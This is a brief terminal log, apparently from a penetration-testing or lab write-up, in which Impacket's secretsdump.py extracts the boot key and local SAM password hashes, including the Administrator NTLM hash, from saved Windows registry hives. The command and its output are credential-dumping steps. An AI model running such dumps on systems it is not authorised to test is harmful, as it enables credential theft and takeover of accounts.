 (root⌛hekeats)-[/home/hekeats/桌面]
# python3 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...